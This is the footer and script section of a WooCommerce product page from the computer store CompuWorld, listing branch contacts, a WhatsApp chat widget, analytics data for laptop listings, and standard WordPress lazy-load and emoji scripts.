<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about ASUS Zephyrus G16 GU603VV-G16.I74060 https://www.compuworld.me/product/asus-zephyrus-g16-gu603vv-g16-i74060/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script type="text/javascript" id="electro-js-js-after">/*  */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696ec1c265997' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
//# sourceURL=electro-js-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":7049,"name":"ASUS Zephyrus G16 GU603VV-G16.I74060","categories":[{"name":"Laptops"}],"prices":{"price":120400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7049"}}},"products":[{"id":7053,"name":"HP VICTUS 16T-R000 76S93AV","categories":[{"name":"Laptops"}],"prices":{"price":139000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7053"}}},{"id":7048,"name":"ASUS G14","categories":[{"name":"Laptops"}],"prices":{"price":149000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7048"}}},{"id":5572,"name":"Laptop Lenovo IdeaPad3 I7","categories":[{"name":"Laptops"}],"prices":{"price":55500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5572"}}},{"id":7054,"name":"HP VICTUS 16-R0073CL","categories":[{"name":"Laptops"}],"prices":{"price":122500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7054"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 01:44:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 01:44:04 -->